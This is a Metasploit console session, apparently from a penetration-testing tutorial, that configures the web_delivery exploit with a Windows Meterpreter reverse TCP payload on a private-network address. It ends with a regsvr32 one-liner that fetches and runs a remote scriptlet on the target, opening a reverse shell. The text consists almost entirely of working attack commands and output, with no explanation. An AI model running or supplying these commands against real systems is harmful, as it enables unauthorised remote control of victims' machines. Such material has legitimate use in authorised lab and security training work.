 msf > use exploit/multi/script/web_delivery
msf exploit(multi/script/web_delivery) > set target 3
target => 3
msf exploit(multi/script/web_delivery) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/script/web_delivery) > set lhost 192.168.1.109
lhost => 192.168.1.109
msf exploit(multi/script/web_delivery) > set srvhost 192.168.1.109
srvhost => 192.168.1.109
msf exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.1.109:4444
[*] Using URL: http://192.168.1.109:8080/xo3lJt5dIF
[*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://192.168.1.109:8080/xo3lJt5dIF.sct scrobj.dll